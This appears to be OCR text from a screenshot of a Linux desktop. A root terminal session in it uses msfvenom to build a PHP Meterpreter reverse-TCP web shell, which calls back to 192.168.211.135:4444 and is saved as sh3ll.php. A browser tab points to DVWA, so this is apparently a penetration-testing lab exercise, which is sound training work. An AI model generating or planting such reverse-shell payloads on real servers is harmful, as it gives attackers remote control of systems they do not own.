 Applications Places System
Sun Mar 10, 5:40 PM
root@Un0wn: ~
File Edit View Terminal Help
root@Un0wn:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.211.135 LPORT=4444 -f raw > sh3ll.php
root@Un0wn:~# vim sh3ll.php
root@Un0wn:~#
root@Un0wn: ~
Index of /dvwa/hackab...